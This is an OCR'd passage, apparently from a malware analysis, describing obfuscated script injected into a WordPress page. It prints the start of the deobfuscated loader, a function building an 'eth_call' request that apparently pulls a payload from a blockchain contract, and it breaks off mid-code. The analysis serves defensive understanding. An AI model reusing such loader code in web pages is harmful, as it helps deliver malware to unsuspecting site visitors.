
WordPress page. It was heavily 
obfuscated - variable names 
replaced with hex values, string arrays 
shuffled and indexed, but once 
deobfuscated, the core logic was 
straightforward:
// Deobfuscated core 
logic:

async function 
load_(address) {

    const _data = {

        method: 
'eth_call',

        params: [{ to: 
address, data: 
'0x6d4ce63c' }, 
'latest'],

        id: 97,
